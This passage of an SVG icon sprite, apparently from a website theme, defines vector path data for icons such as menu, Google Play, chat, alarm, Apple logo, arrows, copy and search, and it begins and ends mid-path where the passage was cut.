        <path d="m172 295c0-1-9-9-12-12-2-3-6-4-8-5-3-1-17-6-21-3-3 2-8 4-10 0-2-4-3-5-5-5-3-1-2-4-2-7 0-3-2-5-3-4-2 2-9 7-9 5-1-3-6-13 1-15 6-2 12-1 14 1 1 2 3 7 5 6 2-1 1-4 1-7 1-3 6-8 8-12 2-4 3-7 6-8 2-1 4-3 6-4 3-2 7-4 9-5 1-1 8-4 10-4 2 1 4 0 2-3-2-4-4-14-8-18-4-4-4-6-6-10-1-4-3-8-4-5-2 3-4 7-6 3-1-4-1-3-3-5-2-2-3-2-6-3-3-1-5 0-5 3 0 2-2 7-1 10 2 3 3 7 1 8-2 1 0 8-2 8-2 0-3 0-3-2 0-3 1-7-3-7-4 0-7-2-10-4-3-2-5-1-4-6 0-5-1-6 2-9 4-3 5-4 7-3 2 1 4 1 6-1 1-1 4 0 4-2 0-2-3-2-3-5 0-3 2-1 2-6 1-5-3-12-7-11-4 1-11 6-12 4-1-3-4-1-9 0-5 2-25-1-27-3 0 0-3-3-5-1-2 1-10 0-12 0-2 0-4 3-7 2-3-1-12-3-15-5-2-1-5-1-7-2-1-1-7-1-8 0-1 2-5 4-7 6-2 2-4 2-2 6 2 4-6 7-4 11 2 5 0 17 7 19 8 2 14 4 18 0 4-3 11-3 13 0 2 4 3 10 10 13 6 4 12 13 12 18-1 4 0 18 7 26 7 8 14 23 14 20 1-4 1-7 2-5 2 3 6 10 12 12 6 1 9 2 12 4 2 2 4 4 7 5 2 1 9 4 10 7 1 2 1 5 0 9-2 3-3 7-1 10 1 3 5 13 9 15 3 2 6 6 5 10-1 5-4 26-4 31 1 4-4 20 0 26 3 6 10 8 12 7 3 0 1-1 0-4-2-2-1-6 0-9 2-3 2-4 1-7-1-3-1-5 1-7 2-3 10-9 12-12 3-2 18-21 20-23 2-1 7-5 8-11 2-6 7-17 3-20-3-3-17-5-18-5z m37-164c1-2 4-8 5-10l-58 0c0 3 3 14 2 19 0 5 2 4 3 6 1 2 1 5 0 8-1 2-1 8 2 14 3 7 6 15 9 16 3 0 2 4 4 3 2-2 3-5 4-10 2-5 2-9 6-11 5-3 17-11 19-14 3-3 6-4 5-9-1-5-2-9-1-12z m289 23c-2-2-15-13-21-11-6 1-16-3-17-4-2-1-16-5-23-6-4 0-19-3-25-6-6-3-12-16-24-14-1 0-16 2-20 6-3 3-5 7-7 8-2 0-8 0-8 3 0 3 2 12 0 10-3-2-5-6-6-3-1 3-3 5-4 4-1-1-7 0-8 2-1 2-8 6-11 7-3 1-4 2-6 3-2 1-14 7-17 4-2-2-3 0-4 0 0 0-5-1-8-4-2-4-3-3-6-6-3-3-4-7-7-5-3 1-17 15-22 21-5 6-14 13-10 17 5 5 8 4 8 7 1 2 1 5 2 6 1 1 5 4 7 0 3-5 3-8 6-7 2 0 3 2 1 6-1 3-2 8-6 8-5 0-10-3-11-2-2 1-2 2-4 3-2 2-7 8-11 9-3 1-7 0-5 3 3 3 6 9 3 9-4 0-9-1-10 3 0 3-1 5-1 7 1 3 4 7 6 6 3-2 9-4 11-7 1-4 3-7 7-7 3 0 12 5 12 7-1 1-3 5-1 4 3-1 4-3 6-3 1-1 3 1 3 2 1 1 5 3 5 0 1-3 2-1 4 0 2 1 9 2 10 3 1 1 3 3 0 6-2 3-5 4-10 2-4-2-9 2-13 0-5-3-3-6-9-8-5-3-18 0-23 2-4 1-4 1-5 3-2 2-13 15-13 22 0 7 4 26 17 24 13-2 21 0 20 4-2 3-1 4 2 9 2 4 8 34 8 39 1 5 0 11 6 10 6-1 12-3 15-8 3-6 3-12 6-16 4-3 8-3 8-7 0-5-1-16 1-19 3-2 13-14 14-19 1-4 3-5-2-5-4 0-11-1-13-5-2-4-7-11-7-13 0-2 3-1 4 2 2 4 7 15 13 13 6-3 14-5 14-9 1-4-2-8-5-8-3 0-6-2-6-4 0-2 0-1 4 0 3 2 4 4 10 4 5 1 11 6 14 8 3 3 8 18 10 20 1 2 3 2 4-2 1-3 7-13 10-15 3-3 3-7 5-4 2 2 10 8 10 11 1 4 0 11 2 9 1-2 3-7 4-5 2 2 2 5 5 3 4-3 10-4 6-9-3-5-1-9 1-9 2 0 16-3 17-10 0-8-5-12-3-16 3-4 6-7 7-5 1 2-2 10 1 9 4-1 8-1 8-4 0-2-1-8 0-9 2-2 13-12 14-16 1-4 4-8 2-11-2-3-6-2-3-6 3-4 7-7 11-8 11-1 8 13 8 16 0 3 0 11 2 7 2-4 4-8 7-12 3-3 5-5 5-8 1-3 1-4 4-5 3-2 17-7 18-11 2-4-1-7 2-7 3 0 6 4 8 2 2-2 6-5 5-7 0-2-5-7-8-8z m-59 65c-1 2-2 3-4 8-1 5-1 4-3 7-1 4-4 4-7 6-3 2-3 6-3 6-3 4 10-4 14-7 4-2 3-5 3-9 1-4 2-5 4-7 2-1 0-5-1-7-1-3-2 0-3 3z m-38 88c1-1 0-3 2-3 2 1 4 2 6 1 3-2 5-1 4-4 0-2 0-5 0-7-1-2-4-2-6 0-3 2-6 5-6 4 0-1 1-4 1-6-1-2 0-4-4-2-3 1-6 1-7 3-1 2-3 6-5 3-2-2-9-7-9-7 0 0-7-6-5-2 3 4 7 11 8 13 2 3 4 6 7 4 2-1 2-1 5 0 3 2 7 4 9 3z m45-5c-4-2-2-3-6-4-5-1-8 0-9-1-1-1-7-3-6 0 1 3 6 4 7 4 1 1-2 3 0 4 3 2 5 4 8 3 3 0 4 1 7 2 2 0 5-1 4-2-1-1-2-3-2-4 0-1 1-1-3-2z m-2 17c-1-4-4-11-5-8-1 4-6 6-8 6-1 0 0-2 0-3 0-2-1-3-6-2-4 1-5 5-6 5-1-1-4-2-6 1-2 2-3 6-6 7-2 0-9 1-9 4 0 4 2 8 2 11-1 2-4 8 0 10 3 1 5 1 8-1 3-1 16-5 17-4 2 2 5 5 6 5 2 2 3 5 6 6 3 1 6 1 7 1 1 0 6-2 7-4 1-3 3-9 4-13 1-3 2-6-1-9-3-3-9-8-10-12z"/>
    </symbol>

    <symbol id="utouch-icon-menu-1" viewBox="0 0 512 512">
        <path d="m23 186l466 0c13 0 23-10 23-23 0-13-10-23-23-23l-466 0c-13 0-23 10-23 23 0 13 10 23 23 23z m466 47l-466 0c-13 0-23 10-23 23 0 13 10 23 23 23l466 0c13 0 23-10 23-23 0-13-10-23-23-23z m0 93l-466 0c-13 0-23 10-23 23 0 13 10 23 23 23l466 0c13 0 23-10 23-23 0-13-10-23-23-23z"/>
    </symbol>

    <symbol id="utouch-icon-google-play" viewBox="0 0 512 512">
        <path d="m24 24c-2 4-2 9-2 14l0 436c0 5 0 9 2 14l244-232c0 0-244-232-244-232z m339 142l-285-159c-11-7-22-8-32-6l245 233c0 0 72-68 72-68z m105 58l-76-42-78 74 80 75 74-40c36-21 23-54 0-67z m-423 287c10 2 21 1 33-6l286-157-73-70c0 0-246 233-246 233z"/>
    </symbol>

    <symbol id="utouch-icon-chat-1" viewBox="0 0 512 512">
        <path d="m256 27l0 25c38 26 63 69 63 119 0 49-25 92-63 118l0 43 27 0 0 54 54-54 135 0c9 0 18-8 18-18l0-287c0-10-9-18-18-18l-198 0c-10 0-18 8-18 18m0 0l0 25c38 26 63 69 63 119 0 49-25 92-63 118l0 43 27 0 0 54 54-54 108 0c10 0 18-8 18-18l0-287c0-10-8-18-18-18l-171 0c-10 0-18 8-18 18m-81 0c-79 0-144 65-144 144 0 45 21 85 54 112l0 67 44-44c15 5 30 8 46 8 79 0 144-64 144-143 0-79-65-144-144-144m14 9c-72 0-131 63-131 140 0 44 19 84 49 109l0 65 39-42c14 5 27 7 43 7 71 0 130-63 130-140 0-76-59-139-130-139m94 296l-27 0 0-43c-23 16-51 25-81 25-16 0-31-2-46-8l-44 44 0-67c-10-9-20-20-28-31l-17 0c-9 0-18 8-18 17l0 162c0 10 9 18 18 18l0 54 54-54 198 0c10 0 18-8 18-18l0-72-27 27 0-54z m-216-72c-10 0-18 0-18 9l0 162c0 10 8 18 18 18l0 27 27-27 198 0c10 0 18-8 18-18l0-72-27 27 0-54-27 0 0-43c-23 16-51 25-81 25-16 0-39-2-54-8l-36 44 0-67z m18 99c-1 0-2 0-3-1-4 0-6-4-6-8l0-63c-34-29-54-71-54-116 0-85 69-153 153-153 85 0 153 68 153 153 0 84-68 152-153 152-14 0-29-1-44-6l-39 40c-2 1-4 2-7 2z m90-323c-74 0-135 60-135 135 0 41 19 79 51 105 2 2 3 4 3 7l0 46 29-29c3-3 6-4 9-2 14 5 29 7 43 7 75 0 135-60 135-134 0-75-60-135-135-135z m108 359c-1 0-3 0-4-1-3-1-5-4-5-8l0-45-18 0c-5 0-9-3-9-9l0-43c0-2 2-5 4-7 36-25 59-66 59-111 0-45-23-87-59-112-2-2-4-4-4-7l0-25c0-15 12-27 27-27l198 0c15 0 27 12 27 27l0 287c0 16-12 27-27 27l-132 0-51 52c-2 1-3 2-6 2z m-18-72l18 0c5 0 9 4 9 9l0 33 39-39c1-2 3-3 6-3l135 0c5 0 9-3 9-9l0-287c0-5-4-9-9-9l-198 0c-5 0-9 4-9 9l0 21c40 28 63 74 63 123 0 48-23 94-63 123l0 29z m-225 189c0 0-2 0-3-1-4-1-6-4-6-8l0-47c-10-3-18-13-18-25l0-162c0-15 12-26 27-26l17 0c2 0 5 1 7 3 8 12 17 22 27 30 2 2 3 4 3 7l0 46 29-29c3-3 6-4 9-2 40 14 84 7 120-16 2-2 6-2 8-1 3 2 5 5 5 8l0 34 18 0c5 0 9 4 9 9l0 33 12-12c2-3 6-4 9-2 4 2 6 5 6 8l0 72c0 15-12 27-27 27l-194 0-51 51c-2 2-4 3-7 3z m0-252c-5 0-9 4-9 9l0 162c0 6 4 9 9 9 6 0 9 4 9 9l0 32 39-38c2-2 4-3 6-3l198 0c5 0 9-3 9-9l0-50-12 12c-2 2-6 3-10 1-3-1-5-4-5-8l0-45-18 0c-5 0-9-3-9-9l0-27c-35 19-76 24-116 12l-39 40c-3 2-7 3-10 1-4 0-6-4-6-8l0-63c-9-9-17-17-24-27z m396-170l-63 0c-6 0-9-4-9-9 0-6 3-9 9-9l63 0c5 0 9 3 9 9 0 5-4 9-9 9z m-99 0l-45 0c-5 0-9-4-9-9 0-6 4-9 9-9l45 0c5 0 9 3 9 9 0 5-4 9-9 9z m99 45l-27 0c-6 0-9-4-9-9 0-6 3-9 9-9l27 0c5 0 9 3 9 9 0 5-4 9-9 9z m-63 0l-54 0c-6 0-9-4-9-9 0-6 3-9 9-9l54 0c5 0 9 3 9 9 0 5-4 9-9 9z m63 45l-54 0c-6 0-9-4-9-9 0-6 3-9 9-9l54 0c5 0 9 3 9 9 0 5-4 9-9 9z m-90 0l-27 0c-6 0-9-4-9-9 0-6 3-9 9-9l27 0c5 0 9 3 9 9 0 5-4 9-9 9z m90 45l-27 0c-6 0-9-4-9-9 0-6 3-9 9-9l27 0c5 0 9 3 9 9 0 5-4 9-9 9z m-63 0l-54 0c-6 0-9-4-9-9 0-6 3-9 9-9l54 0c5 0 9 3 9 9 0 5-4 9-9 9z m63 44l-45 0c-6 0-9-3-9-9 0-5 3-8 9-8l45 0c5 0 9 3 9 8 0 6-4 9-9 9z m-81 0l-63 0c-5 0-9-3-9-9 0-5 4-8 9-8l63 0c5 0 9 3 9 8 0 6-4 9-9 9z m-108-134l-45 0c-5 0-9-4-9-9 0-6 4-9 9-9l45 0c5 0 9 3 9 9 0 5-4 9-9 9z m-81 0l-63 0c-5 0-9-4-9-9 0-6 4-9 9-9l63 0c6 0 9 3 9 9 0 5-3 9-9 9z m81 45l-9 0c-5 0-9-4-9-9 0-6 4-9 9-9l9 0c5 0 9 3 9 9 0 5-4 9-9 9z m-45 0l-36 0c-5 0-9-4-9-9 0-6 4-9 9-9l36 0c5 0 9 3 9 9 0 5-4 9-9 9z m-72 0l-27 0c-5 0-9-4-9-9 0-6 4-9 9-9l27 0c6 0 9 3 9 9 0 5-3 9-9 9z m117 45l-27 0c-5 0-9-4-9-9 0-6 4-9 9-9l27 0c5 0 9 3 9 9 0 5-4 9-9 9z m-63 0l-81 0c-5 0-9-4-9-9 0-6 4-9 9-9l81 0c6 0 9 3 9 9 0 5-3 9-9 9z m45 143l-63 0c-5 0-9-3-9-9 0-5 4-9 9-9l63 0c5 0 9 4 9 9 0 6-4 9-9 9z m-99 0l-9 0c-5 0-9-3-9-9 0-5 4-9 9-9l9 0c6 0 9 4 9 9 0 6-3 9-9 9z m99 45l-27 0c-5 0-9-3-9-9 0-5 4-9 9-9l27 0c5 0 9 4 9 9 0 6-4 9-9 9z m-63 0l-45 0c-5 0-9-3-9-9 0-5 4-9 9-9l45 0c6 0 9 4 9 9 0 6-3 9-9 9z"/>
    </symbol>

    <symbol id="utouch-icon-1496680146-share" viewBox="0 0 512 512">
        <path d="m384 314c-19 0-36 8-48 21l-142-70c0-3 1-6 1-10 0-3-1-6-1-9l142-69c12 13 29 21 48 21 37 0 67-30 67-67 0-37-30-66-67-66-37 0-67 29-67 66 0 4 1 7 1 10l-142 69c-12-13-29-21-48-21-37 0-67 30-67 66 0 37 30 67 67 67 19 0 36-8 48-21l142 70c0 3-1 6-1 10 0 37 30 66 67 66 37 0 67-29 67-66 0-37-30-67-67-67z"/>
    </symbol>

    <symbol id="utouch-icon-1496838047-75" viewBox="0 0 512 512">
        <path d="m38 427c0 20 17 37 37 37l121 0c21 0 37-17 37-37l0-149c0-21-16-38-37-38l-60 0c-10 0-18-8-18-18 0-3 1-6 1-6 13-45 47-81 91-97l1 0c13-6 22-19 22-34 0-21-16-38-37-38-5 0-10 1-14 3l-2 1c-83 32-142 113-142 208z m242 0c0 20 16 37 37 37l121 0c20 0 37-17 37-37l0-149c0-21-17-38-37-38l-60 0c-10 0-18-8-18-18 0-4 0-6 0-6 14-45 48-81 92-97l1 0c13-6 22-19 22-34 0-21-17-38-37-38-5 0-10 1-14 3l-2 1c-83 32-142 113-142 208z"/>
    </symbol>

    <symbol id="utouch-icon-add" viewBox="0 0 512 512">
        <path d="m452 195l-135 0 0-135c0-33-28-60-61-60-33 0-61 27-61 60l0 135-135 0c-33 0-60 28-60 61 0 33 27 61 60 61l135 0 0 135c0 33 28 60 61 60 33 0 61-27 61-60l0-135 135 0c33 0 60-28 60-61 0-33-27-61-60-61z"/>
    </symbol>

    <symbol id="utouch-icon-alarm" viewBox="0 0 512 512">
        <path d="m71 226c-5 0-10-4-10-10 0-59 27-115 73-152 5-3 11-3 14 2 4 4 3 11-1 14-42 33-65 83-65 136 0 6-5 10-11 10z m11 62c-4 0-8-2-10-6-2-7-4-14-6-21-1-5 3-11 8-12 6-1 11 2 12 8 2 6 4 12 6 18 2 5-1 11-7 13-1 0-2 0-3 0z m-35 36c-4 0-8-3-9-6-15-32-23-66-23-102 0-71 32-138 86-184 5-4 11-3 15 1 3 4 3 11-2 14-50 42-78 104-78 169 0 33 7 64 20 93 3 5 0 11-5 14-1 0-3 1-4 1z m383-36c-1 0-2 0-3 0-6-2-9-8-7-13 7-19 10-39 10-59 0-53-23-103-65-136-4-3-5-10-1-14 3-5 9-5 14-2 46 37 73 93 73 152 0 23-4 45-11 66-2 4-6 6-10 6z m-16-229c-2 0-5-1-7-3-3-3-6-6-9-9-5-3-5-10-2-14 4-4 10-5 15-1 3 3 7 6 10 9 4 4 4 10 1 14-2 3-5 4-8 4z m51 265c-1 0-3-1-4-1-5-3-8-9-5-14 13-29 20-60 20-93 0-47-15-92-43-130-3-5-2-11 3-15 4-3 10-2 14 2 30 42 47 91 47 143 0 36-8 70-23 102-1 3-5 6-9 6z m-237-249c0-15 12-28 28-28 16 0 28 13 28 28 0 2 0 3 0 4 12 3 24 7 35 13 1-5 2-11 2-17 0-36-29-65-65-65-36 0-65 29-65 65 0 6 0 11 2 17 11-6 23-10 35-13 0-1 0-2 0-4z m166 227l0-86c0-54-30-101-75-124-11-6-23-10-35-13-9-2-18-3-28-3-9 0-19 1-28 3-12 3-24 7-35 13-45 23-75 69-75 123l0 87c0 49-40 149-90 149l456 0c-50 0-90-100-90-149z m-189 149c0 28 23 51 51 51 28 0 51-23 51-51z m279-11c-40 0-79-88-79-138l0-86c0-28-8-55-23-79-13-21-30-38-51-50 0-4 0-8 0-12 0-41-33-75-75-75-42 0-75 34-75 75 0 4 0 8 0 11-45 27-74 75-74 129l0 87c0 50-39 138-79 138-5 0-10 5-10 11 0 5 5 10 10 10l167 0c5 29 31 51 61 51 30 0 56-22 61-51l167 0c5 0 10-5 10-10 0-6-5-11-10-11z m-228-420c30 0 55 25 55 55 0 1 0 1 0 2l0 0c-6-2-11-4-17-6l0 0c-2-19-18-34-38-34-20 0-36 15-38 34l0 0c-6 2-11 4-17 6l0 0c0-1 0-1 0-2 0-30 25-55 55-55z m16 47c-5 0-11-1-16-1-5 0-11 1-16 1 3-6 9-9 16-9 7 0 13 3 16 9z m-16 425c-19 0-35-13-40-31l80 0c-5 18-21 31-40 31z m51-52l-236 0c11-10 21-23 29-40 17-32 28-71 28-98l0-87c0-48 26-92 69-114 11-6 22-9 33-12 9-2 17-2 26-2 0 0 0 0 0 0 9 0 17 1 26 2 11 3 22 6 32 12 43 22 70 66 70 115l0 86c0 27 11 66 28 98 8 17 18 30 29 40z m-150-151c-6 0-10-4-10-10l0-63c0-41 22-78 59-97 5-2 11 0 14 5 2 5 0 11-5 13-29 16-48 46-48 79l0 63c0 6-5 10-10 10z m119-159c-1 0-1-1-2-1-6-1-12-2-18-2-6 0-10-4-10-10 0-5 4-10 10-10 0 0 0 0 0 0 7 0 15 1 22 2 6 1 9 7 8 12-1 5-5 9-10 9z"/>
    </symbol>

    <symbol id="utouch-icon-apple-logotype-1" viewBox="0 0 512 512">
        <path d="m282 39c19-22 50-38 76-39 3 30-9 60-27 82-18 21-47 38-76 36-4-29 11-60 27-79z m146 409c-21 32-43 63-78 63-34 1-45-20-84-20-39 0-51 20-83 21-34 1-60-34-81-65-44-63-77-179-32-258 22-39 62-63 105-64 33-1 64 22 84 22 21 0 58-27 98-23 17 1 63 7 93 51-2 1-55 32-55 97 1 78 68 103 69 104-1 1-11 36-36 72z"/>
    </symbol>

    <symbol id="utouch-icon-arrow-left" viewBox="0 0 512 512">
        <path d="m477 235l13 0c12 0 22 9 22 21 0 12-10 21-22 21l-13 0c-12 0-22-9-22-21 0-12 10-21 22-21z m-171 0l71 0c11 0 21 9 21 21 0 12-10 21-21 21l-71 0c-12 0-21-9-21-21 0-12 9-21 21-21z m-236 0l136 0c12 0 21 9 21 21 0 12-9 21-21 21l-136 0c-12 0-21-9-21-21 0-12 9-21 21-21z"/>
    </symbol>

    <symbol id="utouch-icon-arrow-left-1" viewBox="0 0 512 512">
        <path d="m7 239c1-2 2-3 4-3l92-94c9-9 23-9 32 0 9 9 9 24 0 33l-79 81 80 81c9 9 9 24 0 33-5 5-11 7-17 7-5 0-11-2-16-7l-92-94c-2-1-3-2-4-3-5-5-7-11-7-17 0-6 2-13 7-17z m470-4l13 0c12 0 22 9 22 21 0 12-10 21-22 21l-13 0c-12 0-22-9-22-21 0-12 10-21 22-21z m-171 0l71 0c11 0 21 9 21 21 0 12-10 21-21 21l-71 0c-12 0-21-9-21-21 0-12 9-21 21-21z m-236 0l136 0c12 0 21 9 21 21 0 12-9 21-21 21l-136 0c-12 0-21-9-21-21 0-12 9-21 21-21z"/>
    </symbol>

    <symbol id="utouch-icon-arrow-left1" viewBox="0 0 512 512">
        <path d="m7 239c1-2 2-3 4-3l92-94c9-9 23-9 32 0 9 9 9 24 0 33l-79 81 80 81c9 9 9 24 0 33-5 5-11 7-17 7-5 0-11-2-16-7l-92-94c-2-1-3-2-4-3-5-5-7-11-7-17 0-6 2-13 7-17z"/>
    </symbol>

    <symbol id="utouch-icon-arrow-right" viewBox="0 0 512 512">
        <path d="m505 239c-1-2-2-3-4-3l-92-94c-9-9-23-9-32 0-9 9-9 24 0 33l79 81-79 81c-9 9-9 24 0 33 4 5 10 7 16 7 6 0 11-2 16-7l92-94c2-1 3-2 4-3 5-5 7-11 7-17 0-6-2-13-7-17z m-483-4l13 0c12 0 22 9 22 21 0 12-10 21-22 21l-13 0c-12 0-22-9-22-21 0-12 10-21 22-21z m113 0l71 0c12 0 21 9 21 21 0 12-9 21-21 21l-71 0c-11 0-21-9-21-21 0-12 10-21 21-21z m171 0l136 0c12 0 21 9 21 21 0 12-9 21-21 21l-136 0c-12 0-21-9-21-21 0-12 9-21 21-21z"/>
    </symbol>

    <symbol id="utouch-icon-arrow-right-1" viewBox="0 0 512 512">
        <path d="m22 235l13 0c12 0 22 9 22 21 0 12-10 21-22 21l-13 0c-12 0-22-9-22-21 0-12 10-21 22-21z m113 0l71 0c12 0 21 9 21 21 0 12-9 21-21 21l-71 0c-11 0-21-9-21-21 0-12 10-21 21-21z m171 0l136 0c12 0 21 9 21 21 0 12-9 21-21 21l-136 0c-12 0-21-9-21-21 0-12 9-21 21-21z"/>
    </symbol>

    <symbol id="utouch-icon-arrow-right1" viewBox="0 0 512 512">
        <path d="m505 239c-1-2-2-3-4-3l-92-94c-9-9-23-9-32 0-9 9-9 24 0 33l79 81-79 81c-9 9-9 24 0 33 4 5 10 7 16 7 6 0 11-2 16-7l92-94c2-1 3-2 4-3 5-5 7-11 7-17 0-6-2-13-7-17z"/>
    </symbol>

    <symbol id="utouch-icon-arrow-top" viewBox="0 0 512 512">
        <path d="m256 364c16 0 27 12 27 27l0 93c0 15-12 27-27 27-15 0-27-13-27-27l0-93c-1-15 11-27 27-27z m0-296c16 0 27 12 27 27l0 168c0 16-12 27-27 27-15 0-27-12-27-27l0-168c-1-15 11-27 27-27z m-22-60c-2 1-3 3-4 6l-121 119c-12 11-12 30 0 41 11 12 31 12 43 0l103-102 104 102c12 12 32 12 43 0 7-6 9-13 9-20 0-8-3-16-9-21l-121-119c-1-3-2-4-4-6-5-5-14-8-21-8-8 0-17 3-22 8z m0 0c-2 1-3 3-4 6l-121 119c-12 11-12 30 0 41 11 12 31 12 43 0l103-102 104 102c12 12 32 12 43 0 7-6 9-13 9-20 0-8-3-16-9-21l-121-119c-1-3-2-4-4-6-5-5-14-8-21-8-8 0-17 3-22 8z"/>
    </symbol>

    <symbol id="utouch-icon-box" viewBox="0 0 512 512">
        <path d="m260 203c-37 0-70 23-84 56-14-33-46-56-84-56-18 0-34 5-48 14l0-76c0-12-10-22-22-22-12 0-22 10-22 22l0 154c0 51 41 92 92 92 38 0 70-22 84-55 14 33 47 55 84 55 51 0 92-41 92-92 0-50-41-92-92-92z m-168 140c-27 0-48-21-48-48 0-26 21-48 48-48 26 0 48 22 48 48 0 27-22 48-48 48z m168 0c-26 0-47-21-47-48 0-26 21-48 47-48 27 0 48 22 48 48 0 27-21 48-48 48z m193-49l54-61c8-9 7-23-3-31-9-8-23-7-30 2l-50 57-50-57c-8-9-22-10-31-2-10 8-11 22-3 31l54 61-54 62c-8 9-7 23 3 31 4 4 9 6 14 6 6 0 12-3 17-8l50-57 50 57c4 5 10 8 16 8 5 0 10-2 14-6 10-8 11-22 3-31z"/>
    </symbol>

    <symbol id="utouch-icon-cup-1" viewBox="0 0 512 512">
        <path d="m256 365c-3 0-5-1-8-2l-105-66c-31-19-49-53-49-90l0-167c0-22 18-40 39-40l246 0c21 0 39 18 39 40l0 88c0 8-6 15-14 15-9 0-15-7-15-15l0-88c0-6-5-11-10-11l-246 0c-5 0-10 5-10 11l0 167c0 27 14 51 36 65l97 61 97-61c22-14 36-38 36-65 0-8 6-14 15-14 8 0 14 6 14 14 0 37-18 71-49 90l-105 66c-3 1-5 2-8 2z m-35-29l-43 38c-12 11-18 26-18 41l0 82 192 0 0-82c0-15-6-30-18-41l-43-38z m131 176l-192 0c-9 0-15-7-15-15l0-82c0-20 8-39 23-52l44-38c2-2 6-4 9-4l70 0c3 0 7 2 9 4l44 38c15 13 23 32 23 52l0 82c0 8-6 15-15 15z m-178-29l164 0 0-68c0-11-5-22-14-30l-39-34-58 0-39 34c-9 8-14 19-14 30l0 68z m47-147l-43 38c-12 11-18 26-18 41l0 82 192 0 0-82c0-15-6-30-18-41l-43-38z m131 176l-192 0c-9 0-15-7-15-15l0-82c0-20 8-39 23-52l44-38c2-2 6-4 9-4l70 0c3 0 7 2 9 4l44 38c15 13 23 32 23 52l0 82c0 8-6 15-15 15z m-178-29l164 0 0-68c0-11-5-22-14-30l-39-34-58 0-39 34c-9 8-14 19-14 30l0 68z m70-323l-6 5c-2 1-4 1-6 1-6 0-11-7-11-14 0-4 2-9 7-11l29-18c2-2 4-2 7-2 7 0 15 4 15 11l0 143c0 7-8 10-17 10-9 0-18-3-18-10l0-115z m159 352l-294 0c-8 0-15-7-15-15 0-8 7-14 15-14l294 0c8 0 15 6 15 14 0 8-7 15-15 15z m70-329c-5 0-9-2-12-6-5-6-4-16 2-21 7-5 11-13 11-21 0-16-13-28-28-28-15 0-28 12-28 28 0 8-6 14-14 14-9 0-15-6-15-14 0-32 26-58 57-58 32 0 57 26 57 58 0 17-8 34-21 44-3 3-6 4-9 4z m-434 0c-3 0-6-1-9-4-13-10-21-27-21-44 0-32 25-58 57-58 31 0 57 26 57 58 0 8-6 14-15 14-8 0-14-6-14-14 0-16-13-28-28-28-15 0-28 12-28 28 0 8 4 16 11 21 6 5 7 15 2 21-3 4-7 6-12 6z m365-106l0-37c0-14-12-25-25-25l-246 0c-13 0-25 11-25 25l0 37 296 0z m0 15l-296 0c-8 0-14-7-14-15l0-37c0-22 18-40 39-40l246 0c21 0 39 18 39 40l0 37c0 8-6 15-14 15z m-281-30l266 0 0-22c0-6-5-11-10-11l-246 0c-5 0-10 5-10 11z"/>
    </symbol>

    <symbol id="utouch-icon-correct-symbol-1" viewBox="0 0 512 512">
        <path d="m502 114l-45-45c-6-6-13-9-22-9-9 0-16 3-23 9l-216 217-97-98c-6-6-14-9-22-9-9 0-17 3-23 9l-45 45c-6 6-9 14-9 23 0 9 3 16 9 22l120 120 45 44c6 7 13 10 22 10 9 0 16-3 22-10l45-44 239-239c6-6 9-14 9-23 0-9-3-16-9-22z"/>
    </symbol>

    <symbol id="utouch-icon-copy" viewBox="0 0 512 512">
        <path d="m54 419l70 0 0 70c0 13 11 23 23 23l311 0c13 0 23-10 23-23l0-373c0-12-10-23-23-23l-70 0 0-70c0-13-11-23-23-23l-311 0c-13 0-23 10-23 23l0 373c0 12 10 23 23 23z m380 46l-263 0 0-325 263 0z m-356-418l263 0 0 46-194 0c-12 0-23 11-23 23l0 256-46 0z m162 139c-12 0-23 11-23 23 0 13 11 24 23 24l125 0c12 0 23-11 23-24 0-12-11-23-23-23z m125 93l-125 0c-12 0-23 11-23 24 0 12 11 23 23 23l125 0c12 0 23-11 23-23 0-13-11-24-23-24z m0 93l-125 0c-12 0-23 11-23 24 0 12 11 23 23 23l125 0c12 0 23-11 23-23 0-13-11-24-23-24z"/>
    </symbol>

    <symbol id="utouch-icon-search" viewBox="0 0 512 512">
        <path d="m411 203c-12-2-23 5-25 17-3 19-12 35-26 50-14 13-31 22-50 26-10 2-18 13-16 24 2 11 12 19 24 18 27-6 52-19 71-38 20-20 33-45 38-72 3-12-4-22-16-25z m-109-203c-116 0-210 94-210 209 0 32 7 61 19 88l-78 68c-56 58-25 109-9 124 14 15 66 48 124-10l69-78c26 11 54 18 85 18 115 0 209-94 209-210 0-115-94-209-209-209z m-185 452c-10 11-38 29-63 8-7-6-21-36 8-63l72-63c13 18 28 33 45 45z m185-77c-92 0-166-74-166-166 0-91 74-165 166-165 91 0 165 74 165 165 0 92-74 166-165 166z"/>
    </symbol>

    <symbol id="utouch-icon-zoom-increasing-button-outline" viewBox="0 0 512 512">
        <path d="m19 281c10 24 25 46 43 64 19 19 40 33 64 43 25 11 52 16 79 16 27 0 54-5 79-16 4-1 8-3 12-5l113 113c10 10 23 15 38 15 14 0 27-5 37-15l9-9c21-21 21-55 0-75l-111-112c3-6 6-12 9-19 11-25 16-51 16-79 0-27-5-53-16-78-10-24-25-46-43-64-19-19-40-34-64-44-25-10-52-16-79-16-27 0-54 6-79 16-24 10-45 25-64 44-18 18-33 40-43 64-11 25-16 51-16 78 0 28 5 54 16 79z m315 24c-9 12-20 22-32 31-11 8-22 14-34 19-19 8-41 12-63 12-91 0-165-74-165-165 0-91 74-165 165-165 91 0 165 74 165 165 0 25-6 49-16 71-5 11-12 22-20 32z m133 133c6 6 6 16 0 23l-9 9c-3 3-7 4-11 4-5 0-9-1-12-4l-107-108c7-5 14-11 20-17 4-4 8-9 12-14z m-20 74c-15 0-28-6-38-16l-113-113c-4 2-8 4-12 6-25 10-52 16-79 16-27 0-54-6-79-16-24-10-46-25-64-44-19-18-33-40-43-64-11-25-16-51-16-79 0-27 5-53 16-78 10-25 24-46 43-65 18-18 40-33 64-43 25-11 52-16 79-16 27 0 54 5 79 16 24 10 45 25 64 43 19 19 33 40 43 65 11 25 16 51 16 78 0 28-5 54-16 79-2 6-5 13-9 19l111 111c21 21 21 55 0 76l-9 9c-10 10-23 16-37 16z m-151-130l113 113c10 10 23 16 38 16 14 0 27-6 37-16l9-9c20-20 20-54 0-74l-112-112 0 0c4-6 7-13 10-19 10-25 15-51 15-79 0-27-5-53-15-78-11-24-25-46-44-64-18-19-40-33-64-43-24-11-51-16-78-16-27 0-54 5-78 16-24 10-46 24-64 43-19 18-33 40-44 64-10 25-15 51-15 78 0 28 5 54 15 79 11 24 25 45 44 64 18 18 40 33 64 43 24 10 51 16 78 16 27 0 54-6 78-16 4-2 9-4 13-6z m151 93c-5 0-9-2-12-5l-108-108 1 0c7-5 13-11 19-17 5-5 9-9 13-14l0 0 107 106c7 7 7 17 0 24l-9 9c-3 3-7 5-11 5z m-118-113l106 107c3 3 7 5 12 5 4 0 8-2 11-5l9-9c6-6 6-16 0-22l-107-106c-3 